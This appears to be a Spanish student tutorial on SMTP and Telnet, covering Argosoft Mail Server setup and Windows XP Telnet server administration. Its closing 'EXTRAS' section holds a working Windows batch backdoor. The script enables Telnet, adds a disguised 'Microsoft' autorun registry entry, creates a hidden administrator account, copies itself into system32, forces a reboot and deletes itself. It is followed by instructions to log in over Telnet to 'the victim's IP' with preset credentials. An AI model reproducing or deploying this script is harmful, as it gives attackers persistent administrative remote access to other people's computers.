Argosoft Mail Server, Tutorial de Instalación.
Anuncio

En este documento tendrá la posibilidad de conocer el funcionamiento de dos protocolos de Internet como son SMTP y TELNET, además se proporciona una pequeña guía para la instalación de estos servicios. Para lo cual es necesario un conocimiento medio de Windows, comandos de MS-DOS, y comprensión de terminología del área de informática. Cada uno de los protocolos cuenta con requerimientos específicos para su instalación (descritos en su apartado). SMTP – CORREO ELECTRONICO HISTORIA: En 1982 se diseñó el primer sistema para intercambiar correos electrónicos para ARPANET, definido en los Request for comments RFC 821 y RFC 822. La primera de ellas define este protocolo y la segunda el formato del mensaje que este protocolo debía transportar. Con el tiempo se ha convertido en uno de los protocolos más usados en Internet. Para adaptarse a las nuevas necesidades surgidas del crecimiento y popularidad de Internet se han hecho varias ampliaciones a este protocolo, como poder enviar texto con formato o archivos adjuntos. CORREO ELECTROICO (E-MAIL): El correo electrónico es un sistema de mensajería que funciona a través de su ordenador. Gracias a él usted puede enviar y recibir mensajes escritos, además de documentos adjuntos de usuarios de cualquier parte del mundo que dispongan de dirección de correo, llamada también dirección e-mail. TIPOS DE CORREO: Podemos dividir el correo básicamente en dos tipos: interno y externo. La diferencia radica en el tipo de recorrido que realiza su mensaje y en el tipo de dirección del destinatario. El caso del correo interno los usuarios se comunican a través de una red local, llamada también Intranet. Normalmente las direcciones de correo de los distintos usuarios constan del nombre y primer apellido. Ejem. RAUL.PEREZ El formato de las direcciones de correo externo puede ser en cambio muy variado: Inicial y primer apellido [email protected] Nombre. Apellido [email protected] Apellido [email protected] SERVIDOR DE CORREO ELECTRONICO Una especie de ordenador siempre conectado y que funciona como buzón donde se dejan los mensajes que enviamos y recibimos. Normalmente, cada proveedor de Internet tiene un único servidor (todos trabajamos con un determinado servidor de correo) que es que da servicio a todos los clientes de ese proveedor. Estos servidores se comunican mediante el protocolo SMTP. 1 SMTP Y SERVIDORES DE CORREO (FUNCINAMIENTO) Un servidor SMTP es, a grandes rasgos, un programa que permite enviar correo electrónico a otros servidores SMTP; por tanto, también posibilita el recibirlo. Cuando abrimos Outlook Express u otro y enviamos un mensaje, el programa hace lo siguiente: Se conecta al servidor de correo Envía el mensaje desde el ordenador al servidor de correo Se desconecta del servidor. Normalmente, si nuestro proveedor de Internet se llama ftelecom.es y el proveedor del destinatario netcable.com, el proceso de envío de un mensaje corriente es el siguiente: Nuestro cliente de correo (Outlook, Thunderbird, Eudora, etc.) envía el mensaje saliente al servidor SMTP de nuestro proveedor que hemos configurado en las propiedades de ese mismo cliente. Éste localiza el servidor SMTP del destinatario del mensaje y se lo envía a través de Internet. Este segundo SMTP lo deposita en el buzón del cliente (el servidor POP3 o IMAP, que normalmente está en el mismo equipo) a la espera de que éste revise el correo y lo descargue a su propio ordenador, usando también un cliente de correo. Usando nuestro propio servidor SMTP, el proceso sería el siguiente: 2 De la misma manera, nuestro cliente de correo enviaría el mensaje al servidor STMP configurado, pero en este caso no saldría de nuestro ordenador ya que lo tendríamos instalado allí mismo (al Outlook de turno le da lo mismo que esté dentro o fuera). El SMTP buscaría su "igual" de la dirección de destino y el resto del proceso sería equivalente. Un servidor SMTP funciona de forma igual a cualquier otro servicio en segundo plano de Windows. Tras instalarlo y configurarlo adecuadamente, podremos olvidarnos de él, ya que arrancará junto al sistema operativo y siempre lo tendremos disponible para enviar correo. Ahora vamos a configurar nuestro servidor SMTP el procedimiento se describe en este pequeño tutorial: Argosoft Mail Server (AMS). Este destaca por su amigabilidad y facilidad de empleo; su principal problema radica en las limitaciones de su versión free: no podremos con él enviar adjuntos de tamaño mayor a cinco megabytes, los requerimientos para instalar el AMS es una PC que soporte NT, 2000, XP ó 2003 de Windows (y posteriores). Seleccionamos la plataforma Windows por ser la mas conocida en México. Argosoft Mail Server, Tutorial de Instalación. Descarga el software de http://www.argosoft.com/mailserver/download.aspx. Una vez en nuestro poder el ejecutable, un doble click hará que comience a instalarse con el típico procedimiento de pulsar Next... Next... Finalizado el proceso, en "Inicio > Programas > Argosoft Mail Server" tendremos el programa disponible. Al ejecutarlo por primera vez, nos aparecerá un mensaje de advertencia y se nos colocará en el tray con este icono , . Un doble click en él hará aparecer la ventana principal, en la que deberemos irnos a Tools -> Options. La pestaña General hemos déjala como en la captura de aquí arriba. En la casilla DNS Server hay que introducir uno de nuestros servidores DNS (en la captura se ha puesto 80.58.0.33 de Telefónica ADSL en España, tu pondrás el de tu servidor DNS). 3 Aunque es opcional, conviene rellenar la casilla Logging de la forma aquí propuesta. De esta forma, si ocurre algún fallo, podremos consultar la causa con la opción Tools > View log file de Argosoft Mail Server. Esto es todo lo que hay que hacer para configurar el programa. Una vez pulsado el botón OK, el servidor pasará a trabajar en un segundo plano, arrancando de forma automática junto a Windows y estando disponible cada vez que enviemos un mail. El otro paso necesario es configurar nuestro cliente de correo electrónico, lo que no tiene mucha dificultad. En cada una de las cuentas en las que queramos usar nuestro servidor SMTP --en vez del que nos da (o no) nuestro proveedor (Ejem: prodigy.net.mx)-- hay que escribir la dirección IP 127.0.0.1 (La IP de tu servidor puede variar) en la casilla correspondiente a SMTP. Y a continuación desmarcar la opción de autenticación. He aquí ejemplos para Microsoft Outlook Express y Mozilla Thunderbird. 4 Mediante estos sencillísimos pasos ya tienes configurado un servidor de correo electrónico, basado en SMTP y POP, y digo entre los dos porque básicamente SMTP solo comunica entre servidores y POP es el encargado de comunicar al cliente toda la información. Pero ten en cuenta que tener un servidor de correo personal y dar el servicio de correo no es lo mismo, existen mas dificultades al ofrecer el servicio, más sin embargo, aquí están estas direcciones que les darán una forma más profesional y completa de hacerlo. http://www.no-ip.com http://www.sorgonet.com/collaborations/servidor-ies/ La primera les dará unas opciones para configurar su DNS y su IP, para servicios como el de e-mail. En la segunda dirección obtendrán toda la información necesaria para dar este servicio, como lo son la instalación y configuración de servidores WEB, DNS, SMTP, FTP y POP3 pero sobre LINUX, esto te permitirá usar una maquina muy pequeña para tu servicios REFERENCIAS: http://tools.ietf.org/html/rfc821 http://tools.ietf.org/html/rfc822 http://es.wikipedia.org/wiki/SMTP http://www.monografias.com/trabajos20/internet-y-email/internet-y-email.shtml#equi http://www.eumed.net/grumetes/2004/colaboracion03.htm ______________________________________________________________________ TELNET HISTORIA: La orden Telnet apareció en BSD 4.2; Los comienzos con PDP-11.Las primeras distribuciones de Unix de los laboratorios Bell en los años 70 incluían el código fuente del sistema operativo, permitiendo a los desarrolladores de las universidades modificar y extender Unix. El primer sistema Unix en Berkeley fue el PDP-11, que fue instalado en 1974, y fue utilizado desde entonces por el departamento de ciencia computacional para sus investigaciones. Otras universidades empezaron a interesarse en el software de Berkeley, y por ello en 1977 Bill Joy, entonces un estudiante de grado en Berkeley, construyó y envió cintas del primer Berkeley Software Distribution (BSD). BSD 4.2 tomó dos años para su implementación, y contenía grandes mejoras. Antes de su lanzamiento oficial aparecieron tres versiones intermedias 4.1a incorporó una versión modificada de la puesta en práctica preliminar del TCP/IP de BBN. 4.1b incluyó el nuevo Berkeley Fast File System, implementado por Marshall Kira McKusick, y la 4.1c era una versión a nivel interno que se utilizó durante los últimos 5 meses del desarrollo del BSD 4.2. La distribución oficial de BSD 4.2 se lanzó en agosto de 1983. Este ya contenía instrucciones de lo que seria TELNET. QUE ES TELNET: Telnet es una aplicación que permite con el teclado y la pantalla de nuestra computadora, conectarnos a otra remota a través de la red. Lo importante, es que la conexión puede establecerse tanto con una máquina multiusuario que está en nuestra misma habitación o al otro lado del mundo. PARA QUE USAR TELNET: Una conexión mediante Telnet permite acceder a cualquiera de los servicios que la máquina remota ofrezca a sus terminales locales. De esta manera se puede abrir una sesión (entrar y ejecutar comandos) o acceder a otros servicios especiales: como por ejemplo consultar un catálogo de una biblioteca para buscar un libro, leer un periódico electrónico, buscar información sobre una persona, etc. Otro buen motivo del TELNET es el poder corres aplicaciones exclusivas de una plataforma en un ordenador con un SO distinto o con menor capacidad en hardware. Normalmente para ello solo debemos conocer el nombre de la máquina remota y tener cuenta en ella. Aunque en Internet hay muchas cuentas libres que no necesiten password y son públicas. Precisamente para que la gente a través de Internet acceda a este servicio. TELNET (FUNCINAMIENTO) Telnet después de configurado el servidor y mediante un cliente se conectara directamente a la PCREMOTA y permitirá hacer completo uso de sus funciones, desde línea de comandos, manejo de archivos, correr aplicaciones, etc. Para una mejor comprensión aquí están los pasos para lograr dicha conexión: (Requiere de cliente telnet en tu PC) Para iniciar el programa Telnet, se ejecuta la orden telnet. Para utilizar el programa Telnet, se escribe la orden telnet seguida de la dirección del host remoto a la que se quiere conectar. Por ejemplo: telnet fuzzball.ucsb.edu Cuando el programa Telnet se ejecuta, iniciará una conexión con el host remoto especificado. (Mientras Telnet esté esperando una respuesta, se verá en pantalla): Trying... Una vez que se establece la conexión aparecerá un mensaje del siguiente tipo: Connected to fuzzball.ucsb.edu Escape character is '^]'. Si por cualquier motivo, Telnet no puede realizar la conexión, mostrará un mensaje diciendo que el host es desconocido. Las causas más comunes por las que Telnet no puede hacer una conexión remota son: o Se ha escrito mal el nombre del host. o El host remoto no está disponible temporalmente. o Se ha especificado el nombre de una computadora que no está en Internet. 6 Una vez que telnet hace la conexión, se podrá trabajar con el host remoto. Si se espera para iniciar una sesión, aparecerá el identificador estándar. Por ejemplo, si se hace una conexión a una computadora Unix, aparecerá: login: Entonces, se podrá iniciar la sesión de forma habitual, se escribe el usuario y se pulsa ENTER. Entonces se verá: Password: Se escribe la clave y se pulsa ENTER de nuevo. Ya se encuentra usted trabajando en el host remoto haciendo uso plenamente de sus recursos como si se tratara de un host local. INSTALACION Y CONFIGURACION DE TELNET EN WINXP Requerimientos: PC que soporte la plataforma seleccionada, un disco de instalación de WindowsXP. NOTA: Como primer e indispensable paso deberás instalar telnet desde el disco de Windows XP, recuerda que esto se hace en el apartado agregar/quitar programas. Una vez instalado telnet podrás hincar con la configuración del servidor. CONFIGURACION o Primero entra a Inicio - Panel de Control Herramientas-Administrativas-Servicios. 7 o Después de dar dos click’s en "Telnet" veras la siguiente ventana donde cambiaras el Tipo de Inicio = Deshabilitado lo cambias por Automático, esto quiere decir que se iniciara cada vez que el Windows se cargue. o Luego te vas a la pestaña Iniciar Sesión y le haces click a "Esta Cuenta" ahí pones el nombre de un Administrador de tu PC ya sea el tuyo o puedes crear otro en Inicio - Panel de Control - Cuentas de Usuario y creas uno nuevo para telnet especial para Telnet. NOTA: Si solo quieres conectarte no es necesario este paso de Iniciar sesión, solo necesitas tener una cuenta en Cuentas de Usuario del panel de control y listo entras con ese nombre y contraseña. 8 o Reinicia tu PC y cuando cargue de nuevo Windows haces Inicio --- ejecutar --- cmd y entraras a la consola de MS DOS ahí pulsas "tlntadmn" sin comillas y te saldrá esto: si no hiciste todos los pasos bien te saldrá: NOTA: o Si todo salio bien ya tienes echo tu servidor telnet ahora puedes configurar algunos parámetros con comandos de tlntadmn. Se los dejo a consideración. _____________COMANDOS BASICOS DE CONFUGURACION______________ Para administrar un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] [start] [stop] [pause] [continue] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Especifica el nombre del servidor remoto que desea administrar. Si no se especifica un servidor, se utilizara el servidor local. Start Inicia el servidor Telnet. Stop Detiene el servidor Telnet. Pause Interrumpe el servidor Telnet. Continue 9 Reanuda el servidor Telnet. -u nombreDeUsuario -p contraseña Especifica las credenciales administrativas del servidor remoto que desea administrar. Este parámetro es necesario si desea administrar un servidor remoto en el que no haya iniciado una sesión con credenciales administrativas. /? Muestra Ayuda en el símbolo del sistema. Para administrar sesiones Telnet Sintaxis tlntadmn [\\servidorRemoto] [-s] [-k{IdDeSesion | all}] [-m {IdDeSesion | all} "mensaje"] Parámetros \\ servidorRemoto Misma definición. -s Muestra las sesiones Telnet activas. -k{IdDeSesion | all} Termina sesiones. Escriba el identificador de sesión para terminar una sesión especifica o escriba all para terminar todas las sesiones. -m {IdDeSesion | all} "mensaje" Envía un mensaje a una o varias sesiones. Escriba el identificador de sesión para enviar un mensaje a una sesión especifica o escriba all para enviar un mensaje a todas las sesiones. Escriba el mensaje que desea enviar entre comillas (es decir, "mensaje"). Para establecer el dominio predeterminado en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [dom=nombreDeDominio] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Misma definición. Dom= nombreDeDominio Especifica el dominio que desea convertir en el dominio predeterminado. -u nombreDeUsuario -p contraseña Misma definición. Ejemplos Para hacer de Server1 el dominio predeterminado en el servidor local, escriba: tlntadmn config dom=Server1 10 Para asignar la tecla Alt en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [ctrlakeymap={yes | no}] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Misma definición. Ctrlakeymap={yes | no} Especifica si desea que el servidor Telnet interprete CTRL+A como ALT. Escriba yes para asignar la tecla de método abreviado o no para impedir la asignación. -u nombreDeUsuario -p contraseña Misma definición. Para establecer el numero máximo de conexiones en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [maxconn=enteroPositivo] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Misma definición. Maxconn= enteroPositivo Establece el numero máximo de conexiones. Este número debe especificarse con un entero positivo que sea menor que 10 millones. -u nombreDeUsuario -p contraseña Misma definición. Para establecer el numero máximo de intentos de inicio de sesión erróneos en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [maxfail=enteroPositivo] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Misma definición. maxfail= enteroPositivo Establece el numero maximo de intentos de inicio de sesión erróneos que se le permite a un usuario. Este numero debe especificarse con un entero positivo que sea menor que 100. -u nombreDeUsuario -p contraseña Misma definición. 11 Para establecer el modo de operación en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [mode={console | stream}] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Misma definición. mode={console | stream} Establece el modo de operación. -u nombreDeUsuario -p contraseña Misma definición. Para establecer el puerto Telnet en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [port=valorEntero] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Misma definición. port= valorEntero Establece el puerto Telnet. Debe especificar el puerto con un entero menor que1.024. -u nombreDeUsuario -p contraseña Misma definición. Para establecer los métodos de autenticación en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [sec=[{+ | -}ntlm][{+ | -}passwd]] [-u nombreDeUsuario-p contraseña] Parámetros \\ servidorRemoto Misma definición. sec=[{+ | -}ntlm][{+ | -}passwd] Especifica si desea utilizar NTLM, una contraseña o ambos para autenticar intentos de inicio de sesión. Para utilizar un tipo determinado de autenticación, escriba un signo mas (+) antes de ese tipo de autenticación. Para impedir el uso de un determinado tipo de autenticación, escriba un signo menos (-) antes de ese tipo de autenticación. -u nombreDeUsuario -p contraseña Misma definición. Para establecer el tiempo de espera para sesiones de inactividad en un equipo que ejecuta el servidor Telnet Sintaxis tlntadmn [\\servidorRemoto] config [timeout=hh:mm:ss] [-u nombreDeUsuario-p contrase�a] 12 Parámetros \\ servidorRemoto Misma definición. timeout= hh : mm : ss Establece el periodo de tiempo de espera en horas, minutos y segundos. -u nombreDeUsuario -p contraseña Misma definición. ACCEDIENDO A MI SERVIDOR TELNET Para probar que me funciona mi servidor telnet voy a inicio ejecutar "telnet 127.0.0.1 100" Porque? 127.0.0.1 es la IP interna o localhost que tienen todos las PC's por defecto entonces y yo la utilizo para hacer una autoconexión a mi mismo, para ver si esta bien mi servidor telnet. 100 es el puerto que use al servidor telnet, por defecto se maneja el 23. Tecleamos "s" y damos enter. Colocamos el que tengamos en el PC en este caso recuerden se creo un usuario telnet y un pass luego nos mostrara la Bienvenida y ya sabemos que funciona. Al correrlo desde una maquina remota, asegúrate de que esta disponible el puerto a usar. 13 REFERENCIAS: http://www.ulpgc.es/otros/tutoriales/internet/tutor/workteln.html http://www.hispafuentes.com/hf-doc/man/man1/telnet.1.html http://www.monografias.com/trabajos20/internet-y-email/internet-y-email.shtml http://www2.uca.es/manual/telnet1.html http://sacrificezone.blogspot.com/ INDICE: 1 Historia Correo electrónico Tipos de correo Servidor de correo electrónico 2 Funcionamiento de SMTP 3 Tutorial Argosoft 5 Referencias TELNET Historia 6 Que es telnet Para que se usar telnet TELNET (Funcionamiento) 7 Configuración de servidor telnet en XP 9 Comandos de configuración 13 Accediendo a mi servidor TELNET 14 Referencias Índice 14 EXTRAS Freesshd winscp Código para archivo yo.bat @echo off cd c:\windows\system32\ REG ADD HKLM\SYSTEM\CurrentControlSet\Services\TlntSvr /v Start /t REG_DWORD /d 2 /f REG ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Microsoft /t REG_SZ /d %windir%\system32\yo.bat /f net user nombre pass /add net localgroup "Administradores" nombre /add echo @echo off>>%windir%\system32\yo.bat echo REG ADD HKLM\SYSTEM\CurrentControlSet\Services\TlntSvr /v Start /t REG_DWORD /d 2 /f>>%windir%\system32\yo.bat echo REG ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Microsoft /t REG_SZ /d %windir%\system32\yo.bat /f>>%windir%\system32\yo.bat echo net user nombre pass /add>>%windir%\system32\yo.bat echo net localgroup "Administradores" nombre /add>>%windir%\system32\yo.bat echo tlntadmn config port = 23>>%windir%\system32\yo.bat echo exit>>%windir%\system32\yo.bat shutdown -r -t 00 -f -c "reiniciamos para efectuar cambios" del %0 exit ENTRA inicio - ejecutar TELNET 200.255.2.XXX (ip de la victima) USER: Microsoft PASS: microchip 15